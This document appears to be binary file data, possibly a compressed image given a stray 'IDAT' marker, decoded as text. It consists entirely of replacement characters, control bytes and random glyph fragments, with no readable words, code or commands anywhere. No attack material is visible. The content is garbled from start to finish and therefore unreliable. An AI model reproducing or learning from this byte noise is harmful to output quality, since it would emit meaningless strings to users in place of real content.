���wMk'�������?H��m���P���D�j�XSxġ�HBG٨���$�v �N���� |�K����?���_yD�?��~��$�dEi���$��B1P��Y�q<�#a� ��Bh(8�PwZ>!��V���m(��)_�s��_���n��+�pɆq�y��'ԆؠP-'��Uv�Q��&�fŖ��U�^hlBm�P�m{_�{:K���g�A&6�@�y��Fڿ��v�:}GT-����C�Z��oGv��}|���)Ⱦ���.�xf<([�AϜ:3��swL�����N=�㪒Y��mS��F����2�m���>�_|����{*�;��N(cԼ�"f�		�$��K@�Cͣ�L���Hj��С���[X�F���ݖ?2t��Ͼ+1#��(�Ѿ�J�:�ޮ����X�cJ�#����G'2����>�D���|�i��Lc�&"~! C�} ���oQ��i/�V-��:���:���c�u��,Rk�ȷf��ޔ+7xU<'5珽!��o�����>���n<������y6��i�w��k����%��?�Ģ$͢o��]���Bv:�c< ���:򭪲�V�Cn�?����Uk'[Πb���D����k���՛����Β�AcY����4XX#;�k����;�|tF���[��W��r\�b��.��7%W��}�?�;��N'aPc���H�+�����ǘ��጖ �[�`���<6j��ײٿzΡ�m�����_��>���"��3�����R5����f��e?S��w�?~B�K#�q����xL|�G�R]r�h��������+-U�g��{~�5�Lw�կ �k�������g���u����K�W��j����a�|�����^�/�Pڅ��ղ_ǿ��>p��?��6%#���f�Cr>���­"�Ѻ˴��6���q�"J�rȲ�p�qAK��EG��2R�ڰ��V7�[N݊���hlF�Ѷ����8�,7YW�_.��?�>�z��T#���(Dɯ������~w�1.�M��U��Ex(zѮxj2ə���x��돷uy1�������y�)Ϲ_���[��L�!��_���}�k�S_z��?�m�qż����@3XL��f������m?���
�����v�8��3�v����`�?=�5Ie��g���,@�{hm�!&���1���Y�@ Gm߇��.�m�gb����o��v��"#�B�3��/d�H#��������֊o �����3����N�C�8;|�K���K��U7^5����w�r���^�7��!U���.��#��sӳ�=T/�f�ZQ^~H�����������	(��v���c��w���1�臯Ѳ�����Q���ЬG���wO&��6�ݧ�O�cK|�o8n��e?��y=~���''v)�DUi�u�ͿALo��C����yN�ڪY����4F��wQT�Ʀ�^h����^�;�9=�O��3��z/��k��of�W2�wɺ�BB(�=��(C�� �rf��#d�Tp��:���iFYg���[��' ���?�Ǻ��s��S�gO�^��S���4{ۈ���ۿ:��m��Z!�M��{�I��i��[��@���poW~��5��p�#LgW�W�\�ۼc4d��3ldR@���o#���u�*�F��e���_ �Z���#O�����ȁSM߫�&'��dNf��s�N̜3'��]�uJ_��\��!�K(�#���X���sm�m��.5�#:Y׫���e������Z�˸/ι(迎>ys���x>@d��`?*�.��n���Y�"u����o���b�R��Z��V<�W]Ou��"���Øcɺe�5��Wz�o޴Ms��Xϻ�_���$W��Ȱ�j٬)�+�(�	�cjn�Z ��5ǧ�z"���7�/I���g�)d��3��j	����VBC�_�h�:�+2uc5�^x��� �-9�ؕ��^��z`V�<0�/�Ž�7�e:��+����OO��c	1�b �2��h��lX��~!�?@�a��ۋ���~T�����[J盿4۸� P�]�?{�ud&�̡u��Ƴz�@�q~b��l�9���~f}����f0+l�n��\,;�⓳���c�9�x�b?�'�#'��%�A�P�����UW�}��8TKy�H�0�FϽ�](��ڹx/u���f���g�6I-7�g3�N�Z\l��E�8����GnQ�ljl<P���~����+�����p0��?UJ�/_Uod�y�(���&�eP�_�����H�i�	[�(1��9��[(���j��`��=o��廧�O<�s��纡��=ze�ʮ� �?|�в˨�^��?9'א���(�]�"-�zG�K��G?�����&��9Z>�ʐ����:��^ 8���Z���6�f&�7��k~�:?�\�����n�x�c�����J���G��j�y�7����sL���c������]�9^n��;p�E����߸����Ӓ�|��B�aQ��&��ҲtK�|��B�H��D -'h�%ۅ'�B!l
��#�̺=�ǈ�ǜG�1~��j=��j�Rɻ��@-���gMG��A�G��ǆ�8�s���~M����G�5�_(->�BG�1Z������7#�s� V.�L�vʓ?�^<Ι]�G�.������o��a67ĨD-�v e�d3(�	�N4�'Ɏ����X�"�o��x��xh����>}/�l+��c��2�U�TpN���b0��c����C�q�?[��j�lm�����;�����~�t�F1�]q՜�6�>Al�����K{��w[���kjw�?~\K;̱V��i ���C]�����ݺ\5O�]��u:��5M�5'��m�XO�@3��`�>����Oܮy�f5��g�3E�	�x����U/d��z�	��i�+��br�P�ݒ�"��Y���97�Zk�d�^�>���Y���~0����XS��QK��|��� He�����LaV��w=^!%��R�^f�#��M�������ӵۗ���f�C	�Z��}Ơ޴��7~���H�4(�׺:���O�F��?tۆZt��?���������]7�AG��Kn�[Ӳmuv���}�i}=����,t�x�`���:�Xy��k����]Z�����Ew�}�l�&h�'4u]0�����+7}���q���\��� ��-���g�x�[�g-��1����d!��|��ظ�Y�����m�L�W�����,��n�������A�su������xi���~�ǟ��N�q��S���6�:�T���lȹ�;�8q��k}���EK�lVtO}V���E/��=��˟�C�Ē�^�m[�];�X{]�Lk(J�cod�	��t��1o��y��Q�@����������NЛ�ful�V1W��G�O~���-7���3}��= �h�t����s��:�T���&C�#�5!��{v�	]+c�:���7\9��������)�S��E�z'�L������q�q�_�K�2$G��:�u�	��3��zNn{��M�"��w2�+�a�o#֜��J����Aߵ�n���-�Cn1Ei�M�մ[�A��sb��kk �m��qZ�%�Z�Y�C��;�s�/e�K�s�f#�u�fU1^�]S�Y�б��̺�)Y�e�fc@�ޢ���_�l�P�����' ��ԼS�~Y7`���k�S����Z�� 3P&�U�����1�x����>iyI��+G�z�Kp@����?���~ae���C�U�%�!遵ΰKޡ��;�<=���^ԯ�dM2��3�OD:���f�?�Ɩs	�6�y������'Hc��-u,�%���Qۨ7���K�_�=��tT���#���D m}3���뱮��S�u�˴��<�N8�m��z����_'��x������}��_6/ P���z�������Z�?��^�5�-��X63�>y� #���:a��IJ��t�ܺuYY��^}�����~Q�	��Q��߱��1w&��uB�������$��Z����E�~B�EU�˗����{�U<%�^�M6�ڭ�S�ѿ��'�RR�U�%��^)S�l� .��.��,�2�r��c���Zx��&�v4�I���l����yȚ_���6��O �����]������&~��R��ɿ3�y9YM�us�_�Ge��YD��7������N�s��A��_o{�e����c�G�=۷���1��W>1�zR�?���B��|����:S�/�8
Ee��2$�5��j�����d�~|���c�M/<��V�k�t�/��9�1�?q�Sc[|׾��ކ��5��5����%���7S��:+���l��^l���u_s����B���E)�Y��X�g��F}>7�'��k%�h��}.j�i��p^�O����d��C���.?���\;4���]��wpq2�N��}�ѡ�V.� O���b�1�<yϓ��O��5��9/@�RrFF��uz!Wzo���5�x�5	���.%�=�������jWq�;�c֓�������s~уO����u�ε���N-��q�x�h*���Pb�v]fd��V�m�7�{��3����v�����sR0F��	�y<s� �h5�ߝ�@��Z/L��kϝ>6=RW�J���{N�d�.����ܫ��'�9:�K�m�\��ї�� �4l;� �s]�Ĳ��
�:�s���3��ri/� ���|��g��#�I�vy8���CY��hk:|��@���c�� D�Ai�;��\CKe<Dm��**�gx|U�1�j��!}��n�����ܔ�G�������W "�}w<��t�a[�s2�52���׵+���~n�죳S5���#�9�Wb�)˸6w��R�ln*��c.�q쾉v^��ߑdf<�W�`�A�a�mm���zW�<L�u�g~��y�l�?y���ޕ#�;���P�!��gj�(] VM�n�ӱ��N��}�\Բ=��۴�;�L�R��E���'����|:sR_�Rp~C��ur��ى��e�G*�R������K#X�o����3��u�&g�hbR��g���?����_����~�O�����ɞx��`b��|�����$J%����wN��r'>CQ]�[J��{�/�h^o JH̴�=>�רy(�ط��n��2����H����%���3�@�?����ס^7������Y�0���Γ �i�s��xd�p\�Bc�S�p����R����/��v���꛼�n|�&Q��V�@��*A�����	H���,<��뛎_yx:��x��vQ_�w��?��GK���t~'N����� �=7�W�����[\��̿��;�s�A'�����=[��|���o�b:��3ʱȋ�����
 ��q��(:U)u Ӯ��*>y,���ƦNx��k�J3��q�Y祐���\���ā�cGxP�Q='@�^�x��U��V����4KR�й�=�%e}�/*z� ᡴ����{\
�X�N���n۽����ݛR�m�^��z)�r�nK\<X�БS�GCwx��"̢E��ԋ��,�$���5^h�ֆMd��7P�P�ύ��q�x^r�d~�0�K����wI`�N��8-Z��Ή�	��������x5 '26m�P�]/SxtCg��c��fۦ�o�%��0�r��OӗM�=���#��W���P�P�t�uK�K���Dm�tPφ�)v\`Z�h�26廏S����}�~0�AG>.4�_Ω'F6b	��b����K<:��+^^���~p:�<���V	�v�/�ؑq�}��+r	�{�U�~�=�]iA��^��?��?�W�� d�`��YlP6�C1.0q���R�G�8+ތv��4K+����	��s�˲��g�扲6F�~�2���<r���Ky[�Feصsϻ]�ǁs�h�`�y���h�m[Ơ[[�T%�/&b�_9��y���b����F}��Y^���Y�Ø8���y��;���ԒX����������-c|=�	Z����hK�]�RN�k�(�]��#��!u�Rb�w�����yd�������i�C����2N��5�����;��M���lgT�u��_J�tx�o{�>��*(a���Z��m^��!���y��S[hm�
J��ς���7|���X����n2#X��y�.q�n}l T���Za'������9�2յ�~v����u�Y}E/�4&�u��?�����y3{��n�Gm�~�xJ�v�x�wݯ��P���+�;�'}9<�/s��{����?�g�|��^�8�>�X8xY@,��-��|����~8Ph9`o�������̩�J��_s���<B�nБ/)�q���Z(')[7��VJ܌�>�~�q�wZ:��2�m0b�|��d�+*%�Ҫ�T��F5	e}���<c޺(�fMdz�2�i��,�!ˠ�(*���u��� �lwBc��xE�k��-�Q��]��CB�ϛ:�ӡ5~^�r���	ާw��}�uh^t�clN���hu�g��y�_�]o����~J��@�B�;x: �ڄ���y�ƜF~m�X�q���`*0�'x����`[�F�/��$�q)�.|������#�FJ���߅�ﬃ�C(��m䗱�������理;T��叏�;���39�{�c�#�5���&LD�h	��XC��S��&G8a�,�Pdc�V�Mu���Α?ui�=kr�O:c��*���[h�|��s��|ܠ�J�}�]�s{0б��?��г�����/<b�9�2+����N8ɽ�?|�t�*~U����y�8s�0����P;d��1�vݰ5��۞����F=���M��q����y�5�Ъ�@Q�n������f�_�-���ȷ�9�F�r��C�v�s���=xG�%��!=�������]�>����q���!H�|_m�?^7U��oJ���^�{�L�ˉ�,_ ��7}�>�������Rp�.�BG>�k��:�k�����y��r�.���k�<;��.k��'��O���3V��5�G74v����(!���t��茲����^�����вe������eຏkk{�{���Ѩ��9}��|�t�Y����/���舉�2��ww�ȸ`���O\w��?W{�~����=�'HD�0fi�����?���y����V���#���#��To���3��iH��w�w�������C��z��茲c䣃��jN1	T:�5����|�G�4V�>:k>v#��g<�kd��C�,q�;b�|p�4�c���S��o��'oڥ�_(K�c���1Ƒ����v��q�̫~Ԁz�\��sDj]�>�#�ӆ������~��f��L�ݬ	4�9��(�1��\��w�u��E�p������?��~�tKy�y�wӛ����~��9����b.%����w@?sy�w���n�=��\.��G�ڬ�߶(b�t��q�y�A�g|MG����(+��S�m��.6�i�Jk�>k����I/|F�	x���J^{�c}V�Б���b:�_�u��G��})��u�|�}�9�|�ƜG>�k�\�#��;K�!�A}/z��yh��������w��O��>�U�O>.F��G��oŒp\$#�K���c#�@������^9�{�8�+��d�(<c3�iYq{�����i��D��C�ق���k�Fϲk�o;_�^�����Y�tE�2ƥT�HͿN���c� ���S�K���?�śl��
�0*>x�T���l㻠��asś��v�+k�.��A�}4y�A�M_x���G��5V�:9�J\8���S��\�w���Mo�����pP�Ņ��gcc�u"�����;�N>��vE9�c�K�����H�ꄎ�:��F����y�+�Y��i����nF�]4�?9����^���%�1���a3b����<�o[�؁ɜ��x��~h�E��L�d�ǘ�Z8�x���.<�v&��Ѵmg\GK�hֿ��S�i?�AV:���1�8���Y��=�ʡt�S�D3��؆��<cgm���Ba]ё�ި��Ċ=�<4c�־��G�2��1��F�;��x��_�_ � �TMj���B�9ަ�ߠ[�_(dWsz�w�8���y�`�Զ��/5������5���s>��u۞x�C?e� ��v�T���6�C��u��^K��w�ڮ��=�
m?�`:���3�x�7A����cK�'s��4y����Ae#_��^��L�5��B����Oc�:���H��1�3^1m��R�Kh:�{/V01�7�<�;ݍ#?��Ж�=�c��ԯ�� ��{_F��� ������ؙӧXG��;Gd�j���:E�G80����#��=d�1�{�!8��g����!>:����������a���4�m*�(UAgW����5�<�t��7U+|�,�m,0�;P[Hq��k��Zzx�8��l�垿R���Z+{2�%<�[�Ah믤P���vM��Q�4���]�W����@�����cst�古�a!#�����|����� �&ʡ���d������0 ��hE�9Y�H�vI�o���No�b�M�h*~O<h%���e�n��[h���o��@�=����aW �(A�z3~�OjtqCLn
����wx�y��&�fUQ���2�' 	���[��:�r� 0+�|%=��/�yvt�9��l@@�W�cȼ�bxq���B�p>�W��m��I�[��G�/=� T~B�3s��C�X�yA�Z��$�)ʌ���|�%n�.B酇j�Fӑ���G1��W��x�e܈���ͬ㵮q�Y��ɬ���6�!�7�8������J}`���O����>(�a�'���M�"��z��|  @ IDAT����������NM���/m�q�?��$�3�Po��p���0��u�]L-'�Q2��{z,��h\��P�/|���Б��*|kY)���s]�y酖^{R'>�F�f|�0<���c�3&y�+�·�1瑏=��r׵�J�1=�k�ˋ�-��]�C%2x iPm�65�C���6!��JEG��{��c��(^� ���%���ӧ�0����b���B�r��~���H��*��q�r�:�� �:�������7�fZ'+���A�E�]l�s���ˀǸ��{B��?�g�$+�O+I�=�4����fK�v��3t�V��ÎK!V�b�d���(���£
�Z��?���R�.���z-���}h�}�&���M�S���;��ԅ�4���7���/�L��B%�oh�B�g�����Vt�W6��7o�������=�����r]��_t���7Mo�޷:ƪ������ܶ���p;o��.&�S�9�'o���'t��O�q��xb�Q�e�z.���blN�[�99�ɨt�Z�_��巎���Y����$V~D��i*>�^g��╕��_��@��gjXv�Yrylq����o��8��޶�h��S�叠*��X~��z���wֲ���]@���(Z�ϝ�*+��-��0�fZm3��y�wL�;Bj�9�3 /U�<��O�[�W9,{�u`%v�hZ���e�MW�7�̕o\�y�kDL��[�{��?zǣ�ɧ��$ZlE��~�?�O��Sp�A�w�����|���:��/����v�.��������{�@��S�ʋrT��ڥmF��͈Rk�B"�-<T��w$M�	�V�,�Vq{����6cjZ�+��9����Xba&gF�7g�����?��'��^zÏO��=Z�� ����3��XjUP�k+��k&�*4�Hw^���ƅ]>$@���"�$�I�u��A;��Jd�����C��N�(�s�Ld����?���?t����b������ ��[>���)dD�紦%,T�%���dYp÷���k'=���g���c?���eq��p-�C,u�����{A���FN:@��Z�y�a�cPء�C|XC�����m���ɝ1��X�C�����XB+֒�c�k캅���P�7�䜼Cw!jh���O��+n�?��b��,�:[������C�����$������Ǻ�c3b��6ʊy�����L�  �wgn� 镬:�Zc��mA�[�#�>�%RQ5��ވS����~�>��}o�o��%��Ib��|FYT��mٰB>�G?��tJ�B��EFBᗍ̶lƒ�e���Ӽe��*�Eo>v�,�HՐ��/��m{�ɻh]�UF�(�A.y����FLxt-���Lq>#���?;�̯đ�"|�_�SO��l���
ks�\/5�]�{��'�Z]U`�y����֙*�u/&��C�QГъ���A�l�)ɡ��GWk����o���>-|�K�c�3o���,y ����6F��?>І߅�e�ڃQ��;6ꏫWD��m��m�W<{��7���-�!���A�������tD?C8�Z~��/6����/Ow�k
��t�����s��Q6���w��mWOGߨ�����2KY� �ѫ?V��(se����e3��Po��;������:�;�z�}�['e�Ps
Ϭ��/�ŗ��aCk�5��A�l�$6!xE��3CW��*=#�>�{���{�H$����C��Px�v̒��v�=��{g�ydj�}S�آggh���WV�ϥ��O��k�W��d��+��|۽����x�^�sΊ�Ŝg�WJ3m�Y�P�O�ME"� ��j�6߀อp|������術��q@b7�E�g���:��w��հ��]d���HP�QT6��� �,V��n��Y]��4�E������_i��Ԥ��u�H��`�E�������#�#���z⋏OO?��ͯ��������&���8m�eS$�Y�j%Ɖ��-G�+�N�bN8�Uo^�0�{�m����	����ӳ����
s0#������)?4���t��ƇD�S��,�w��?�9��!��R�S�:�uD�V]O8&��Gf��-�z�̢�P�⊏�׆���u���,��E9`g�煤
�R������ߘ�a��-]H�Jy,��s�/��"�Wm���w���<��'�?���g�4�?��������F+��3��V@���)���t뿕҂�.cP�Y��Jт������gc�{>�t�y^56�o��_Ͽ�:n`�����畏��[�Yxdi�����g\�S��N���a��o���������q;�>yHv)�����[�+�7�}����G�=]yÉ��'yA�'��_��o���;����������C�;�η�u�W��C�vK��~?ˢ�x��b$�K�2cn�r�{X�\u������N���>[�]��:�������7E�45,�Y{�!�;R��������1f�zG�C~�M�0n,��+����o��o��z9�_Q/ 07�z�����7r�s:n|��]fɋ�:Y*�gY��U����#3"jhg[�n]n����/�^�X��G/h��q����@W��BU�\��v�[L
&hE��S��k�o_�U��3J4쟼��t*���/��ət�����ip�]�������S/NG����솂��	��j��5/����������^��(a�.x�T���������8�c�M�#WZ�;_����ZI[�������6�F��|�;���w���N�y��_��q�>��;��p�^hp|K �[������?3=sϓz��i;���z �
W��P=L��nE��9���.p��5�fBԚ�^h*������p�Iy\�;�Ҷ�%[��C�k����uBD�x�&[��]�`��׼K���a�<���`�<����������ߐӊn͟�1͑���#.�Sx���K��@���a?�-�*�R���2�6���߰��7D��<�dƵ6���^������O�:��"h���y5TvVGu(�����6 �l�����~/~�U9�㦗<��Y��M���٧�G%���~^�?�G���	0��ؚ��GO���>4]���%�NXd�f�K]בQA;<vi�5����߾�>jX8�L_��{�����̞f�������u����A���ў�ȹx��r����.���4�LQ��u�w���/�7y�W�*c�f��H�΃(a����Э\Gcl��G�F"��k;��[����D�G�l����v�禊��:j��UϽ�3ҫ!��ID{�5J��^��έeX��l�	�R��#�.� �w6>��%�_�9�'o����<k /�����e�ΐo����ԏy��Vҩ:YPY��H���z�Z�,)�Z��e�Ȭce�J�l��0
ʍ�?ޣ';��ӄ� �',�7�zmF�d5�J8U�52���B͖l�/]�o,l�-c��'<t�3�ml���ɹ��-j�����+U3�u��������s�s�}��UO�Լk,Yԫ�R�?׌�y��eΘ��-5]�Z��/<2o���c����O�y�v�m�}��-z�u�V[❱�_A�%~�2M����s^�����k?���}�;���H��~�Z���G��m�/��OO_���o��~���G���֥�>�\�>���'����#l�S��C�5���z�xp\~�z��6�[q���y������_�D���Y�ϰ���ߊ-�!��r���8g*�� Fc�����524���whիj�z_���\���?��5%1j�	z��3؄������x��HY���	���`T�Čs�k�.p�1q�;��ܰ~e�ⵠWJ�v_����ͼK�8�>q{i�?B�s+X�t�[u~�������k�Ri�;��k^ݼ��>0]��k�~��O�)E��g��Bį����W��\[�ݥs�����c�W��
'����8�˼��ۦG�;>�}y��thP� ���<�=�5;�QǶ�	%��P6lC��a�s��_qX����a�KՌvm�JU�V2p�%��Y`%�w�y����N�c�!g9*���n�I>	F�a��i��1@_��|r8���P����&bZ���m�>&5��#����k�UW8_�@Lh��<!�����2-��$}���sO�#�����	��_���<���jq���X�,�Z�hֲ)�bs|Y���.�Z�`��i��<��ϫy#��b����Б}�E�2>�d�� aQw+�{+�ލ��G�-��,]��]|�d�`3�F��z-�q���?嚸<�X�E{dT�[���\�����ә����3�z�|���3h��䑩�q̪���"\F7���֣���Lm5M�+vd���k\�-�+1cm�'o�Ԁ��%���!�z�����' K�m�>8���n�^�[�'�G��Wĳ�͟؈�c���.ݤ���M_?��wύ�3J��?/.<���ך���_�;����\R�n�%/<��3�bA�.�||�d��P���ꗹ��s1�����F0K��x2>�� =g��ŗu,�"{�oz��;ls-6ACYy��Z�W=Y���O�pz��n4�p�Fjj���K`.����R��vP�1��a���]ӵo�|c�V���_^����釟�~�~�^�Dc=��ߩW�P�C��`�#+^x�]Nl���)רr�Z�M�`��"~�%�PV3�Z|׽�k�ʧزF��k�`뒯��r&>�:2:���)E���,j�,ͺ���6�����AiFWk�wI׷��m�	 +{';�m����ȵ�kܝ!�S'O����pW��[�K�������}�-~6�U>5/��;��9��T���ѯ<1��_��tF���8�>�� _�7�N7��wu�]Z�E��,�az^$���|:�W��Z�3NfP790ߎ v��D$.׬}zԲv��8� j|>^{=��C�B����Qw3Z�}��?�7���'N׭��ן��t�Y�9ke$+��q<��ROt�o��m�'����/L長�a_����������g_>�܊!�[��"������f����^�/ 0M��~���v�[����L��������Ad5�%�B�<�W�Z��-9�,˫T ZpY}�Gt�T��?�/X��"}�ĮLe�^�Y�д���]7�����hYŷ��k���Ȫ*KOCη)tn(�E������������5��H��I����2C�������=GѬua���"�J#?5���M}�<��IJ�Qa9F��W����Q�3�t�;�mZ�δ���Z��V������H� $"�\�_����7�OTm��� �L�/2���O�1ݭ�$���O󓳧�"�[�_\ʹ�������N>�B�4	���r�9	p����Ӌ�е�`�ˠdn0XE�|��cx���b�cmM�7[�3mf�G~�� �D��F@FF~�,.c�������맛~�ۦcW���;�Yh2���52��#~�d��^���ß�_�`������*�'i����E����Q\�;vh���Ǟ)��~c� F�%�=�� r:�wJ��y�YkQ�k�7�24m7��CK��%9��-�8��N�:��O�*����[�{�#�{�K5�������t5�������g�����_�l��-�d�j���X�5�w?;�"S��8�������G��w@h�E28Zʒ����kz��ŧ9�-Y�Q�zA�f��￑3�4K'�hfϮO��������3~�9QTm$�|�_�;��w�]�I��F���Η�f�fR��ל^ x�u��?��ꂓx�%s�s���㮰����'�[�[�XZ���?Պ�����CU�+=W�|��Ћӳ��M/��e��w���S87Ւ(��<�@M�hM�������$����z�W��<��s�w��u<������O��bE���������-�ߥ$���*@��G�I���^�W��G�������??�7��	݃'x�p��17��}h�bٌ��^���E�/\I��/����.���ME�)����h�M�#}-K�j��.�����\��c��W������j������M#e��Y_�Y?v���>-|��7Լ�B��o�N��ݪ��w��]]�-���?u��ٟⰬ�1��9�iz��GS�=�������=��}x:���Զ���N��s<[V����E�O��;��~M�B��P&�C�>���лE���&�������G��?�����/��R�U�PA���7a�?vW�p�c��PwV���i}S��/teL׹6Mޡ�75�k�M��9#�5?Э�t�"�?r����J7�n�Q�1Ǒ��o�h�Y�h��'LS�[5O�E����81��0�-<�n����R��i��`���i�e�5-:� T��t�˯�����C�(Y�?���P}y�J�ym*.�qxM�MSx��͔�kJƓ*�p-�}�����CG~V�dR[�yلrd�;�7_� {#Wx�,����rSkJ4ӑo���㑎e�V3��kޞOwa�>>�G����}�_�y����L��ÑC�-?����b�uΒ��N�8�x�C��=0����O��_� Дp��t���0����������)��@W��V����Ӄn��S�;���(��&���k���G��TSg���g]��R���G��y��c�m� ���1���@���jސ��U�n��q��,��6�����o�zP����'��<1�\�hG�4�^�,��ٳ����чy������z��0=l�ȗզl���x�_u #�@G��U{Hq�.~^~%�u_џ �l�U������|�^i�5�o˒`�g1�YX�4c�ŗ�bσ��Q��ϻu�i�8�>t��_�[�Q��랄��lf��ߢ�h/uY|&�Pt�\��k�՚���Y>���|]���0�� ��sz����=�����U"}��>seY�c�� �n�|F��mF���ڇ� �A?���3�#_~\����ɛ����J�;���
�?/6<������A��ï���{�5��x	F������>��z�_�	��]tp�\@~��ߡ��L��^}�9&�����>��|��_����V��V;�"����"�����x���s�����������-��?c֟Z�n{64M|��Z�ɡ�Zټ�1��yլ�]w}2�,�����Ӏhݚ��[+���}	%����ab:�#�|n��/�7�A�7$�7�A�"��,>s��G?46m�.m�	_#Ud�t -����Ńh��a��q;mdK��a����-����F��Ck���yA`�6��J��tE�[�:� 0f}����x�e��]OLO|U8ea�=������o����}�5uh��9#tS#Ź;����ߧ�>��n���͐ܼT$c��_�wz뷽^\+A��ؙ�QOT6�r�>t��Bv�E}%�&1AG�m-��q&^͵ ������1^�)����72�iK,�V�	��<ԥ2��
ݖ�7;�����U���$ 
<u&�Ҥ{ʥ�u}���d,���Y�X����Zg���w>�0�<y'gT�G���у9���;��㖯����Wx�7kBO>�:@u���e!@�m^ ��q�	�������t���?q�������Ҝ,�#c������'\⣅Voc�w�i~������x|��7t�y���^��S���]��M�P�O�ڕ�}�xO	�����4/��:ʨ@Xx
J�o�Aႁ�5�ġ����֌�3�]����l���U�m�o����m��C�<����^�W�������{~����２G�|���y1�|��Wu�t��Յr;��������O<���mG�|Bƒ?���z<�#��j:�N�
�Ԩ��1P��h#���,%�����5NU���o%�*|��qt��.&�1+�ȭ��2,��V�U�dC� V�]��XS�V�?�l2%{@wD�(b*[_hY,z�@H�z������,o]BH��/ ��=.
��G�v��K�xbw�џ�����f^�����N^�w�&2<�ɑg̭�w��]t�\|��]��&ߙ�B����&������w���*f(�	�GjF�dK�L��|��xkd�CP�hw�#�n�Wn�^st����t�;����s�㕲�%���-5.zxa��1ѻ~���S�V�+}�_�Cڠ��ǔ�9����ӓ��'v��Z��/��G��{~���K����z6Ⱥ�Z��Yj��ȗ���p�g��3#����%P'�8��O<Y������ ���cs��\J��X�U�������O���t�F<ȡ�m�^���(����|�G���TaԹ�X�\�u�-�;g�߱^�O�T�8|���r��+����U�>����>|���iA}R��"t\,Y������y}��O���Ӻ�׻���-���PB	�K6pA��2�h��G��҄�fM���CMA ��1%�Э��`G���Zr>�ȢsVJ�4h���ߜ�70\����g��W�W-���ԃӓ�<!A�*AG�][��(��?Ş��ϻ�}���A����{�	#q�:��Fٙ�k���خz�UӇ�ć�k��ۦ�DX�n,�9���y}�W��g�{>�u�k擓s6�{��!�C�y��߾mzP/b,m�i�Q�~����>G�^Y����3^��y_luF~F�d2U)��z��4[zk F"��*���-C��7b���I`�qаs,�Gz�������;��m��1h�y30>=?�ov�'����f^p�5';�{S�\��0[��3�^��'c�D�R��?������%uA4ǊN�	8|t4���p����T*{85�i#Hd5��_�,deކQڰ�NƠ#?�8:��{�2I����n���y���W�gN�����sn�<��ۃ��ȬY��<��t���
�2|�~��;����/$��N���1�Z�%^T��g�<}����z�l�X�-�����Q�����]z�Ζ�v�;��y������_��y'�2=���?Լġ6�Z�\8�Uoc�,d��kA�]-�w����l����a}�}"����:�q�RU����^��O�y��u���P��������i���(���G_bˠ��ڲe���_/�|�����w��e��i��^U�=_��O>�;��ϟ���Yf��X9EG>�U(t�q2?~��������9�ۮ`x([-�F�.�h%�+�x5&�Z��s!�3�kJj�J��;�؁A+����x���������b6v��#�Q?L��ܚO}s̜���g�,���B���lم��[�����������V9_����r��������ņ@�ɻ������2x��3�9�'�{z��?���;��MI��ԅb."��Ds�˞_2�����1��3ƺ��S�?==u���D�����w���>p^���l~��	=�*��<t�Rw{C��3of�bm�$%mǲauq���Ɵ �`�i�����x�|X'l���L�V���A�#(����17�le�8p�1�sY�%�7�y�˗?���ȅ��5�q�'f�/ �sx:�Ylmc+ݒ���r����aX =���r~.w�X���s��w��|��D�mċU�ֺ���߰9��
����k5G��/�%���������@ʼ��}�O��_}d:v���l�����'�����N_��{�g��>��ǚ���1��@�#�Y�������zf�����=��g�O�o��ы���9�j��в������k��V�}x)��Ż˞0�x���ε����5��gk��^~��!��?�J?x�r���4�V�,:���pf�\J����_5f���0�Ek�6�+yd������5/��9���8s���|�wpo���:8�F���{�����ߧ������,�e�fI��ZL���kN�Ɵ��ᨖ�Z��-h����2��Ѯ�o�4���T�-�n�JhF�7�T<����IFJ��T�ђ1�Z�T��0֢��S���u55���/�/�C��	��~��ߵ@^��?���q}o3�0�jN�pb:~�ogO��_����9�a����==���F����ӯ��OO�=���	�7,M�L����w���x���k}���s��=��s�>�@��H��#7֌��9��9@�����0�k?�݀���u?U}�� �O�M�Sz^�8�[�u4�ˤnD�f|��c�I9�Z�_�x�;���Y���7��&[}M�~�X�.�ߜ��:��Fm_�.a;|�<��k����K����x��w���h�p��%��p�a닻���מ�M��%l�����������z���bxB?'�+��ӣw�s��g�u`�x��5Z���:�y��x��c���|�/|jz�����P2y�9�����^���-BG�hi�L��SS�m:j����+=^���o9��*Sr��V���r��8gۈ����#�c��W��=�g�b3fS�k{b(}G3���/�$Ɓ*�3z��'��P._u�U��m���O����n��Mײ��ҹ�F'm�[��Z�ї�� :���Ӭ��W뷕�α�C�d�w����X����k���b�k�;�Ȉ����ݯ��_�����]����Z7\ ���ԇ>O��� T�?���~��銷\5��ï+�e��WI����c���������׈���W���M�t��z�T��
����t��cӵ���C�D�z�ዼ0�X�sdοc�/޵��e�##^���	�O�8}������[�˥�������O|�vF��=��]>���<EK2�U<�G&�֚)6�(S���?|��hr�L5���.��2�(���}��؅�N����o>�R4�>��
��)���G3��RY���'	d��	���)����w3�yު�/E�{0yg��țs��c���1��8�7��F�6�)���-�O��m�=n���Gl�c��}1����/e�>���!�4X��J���;��D��t�M�����/�������o��y�Y?�������Sy��7�Ow��/O�_�qJ����Ն��Rez�\�c�G�j����1Z�E��/��;����>� ^�c�	ECr��(�������a�e�A�@ ���ہ�%�iww�y�7���$G�M�pN���K�#�!������^��*�>}rz��Q}I�����W�v����:�������f��//7L{����݂UgE���eڇSY-��IG������n����D���q�xU�[n����,��Z���'x?����~f�Y���R'�>Ay��277c���Q|��}��yd�3>�I9} VL�bh�-��GG,)��'�c��w<z�k��D��ƜG>��B����\K{ީ��J���_�w"����v���C�}x.���ܫ�<~^7�4����k����.�����׻�����C�����7>?=����w�㝟�����5�2�D��M��s���i|��O~
Д�V����yv��_�u�Tö����S��*���� ')kH����24]�5��6_��9�A6�`f^2����_?s��8��/.���kn@����ማnp꘯���ϱ��p�
�F�c(�{��b[(�ZO���&��-�ؾ�vVԐL�z?�9_�������8rl��1m�N������q��&�����ѽ �(k�g��#�o�b-^Z��pAO��,���Oʌ%Z��ޜ�$�ϱ�p?C����]߰O/�>v����~�AgEf�>U���ͯ�l����s�پ��#����/Lg^����/��3Ŝ׳��ث�����Ow6Y����`M?�O<��|_g��_��t�/�Ck��g�u��òZw�U��>��|ǣZk��(xj
��y��2gP6lC��l��x\�'d�vP|�1F�|ǣ�����)��z#�J�<��ICt�Cl����֎7�'���=���F��Ot�c����mF>�k*'�w`�]+��o���W��?u��?~�R��x��ߥw�~���Q��ߕ���4��� ؜<r��р�����[u�� XБ�q�tB����ZE�˯�g��Z��k�s�_�I���y���
